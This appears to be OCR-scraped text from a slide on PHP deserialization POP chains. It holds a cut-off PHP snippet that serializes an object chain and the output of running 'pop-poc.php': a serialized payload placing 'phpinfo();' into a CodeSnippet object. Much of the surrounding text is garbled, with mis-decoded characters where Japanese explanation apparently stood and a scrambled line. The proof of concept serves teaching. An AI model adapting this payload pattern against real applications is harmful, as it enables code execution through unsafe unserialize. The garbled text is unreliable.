 1)1ಛ༗ͷςΫχοΫ
w γϦΞϥΠζ͞ΕͨΦϒδ
ΣΫτΛੜ੒͢Δ1)1ίʔ
υΛॻ͖ɺ࣮ߦ͢Δͱ
߈ܸίʔυ͕ಘΒΕΔ

obj = new CodeSnippet;
}
}
echo serialize(new Example);
IUUQTWJDLJFMJNFEJVNDPNEJWJOHJOUPVOTFSJBMJ[FQPQDIBJOTCDCB
$ php pop-poc.php
O:7:"Example":1:{s:12:"Exampleobj";O:11:"CodeSnippet":1:
{s:17:"CodeSnippetcode";s:10:"phpinfo();";}}
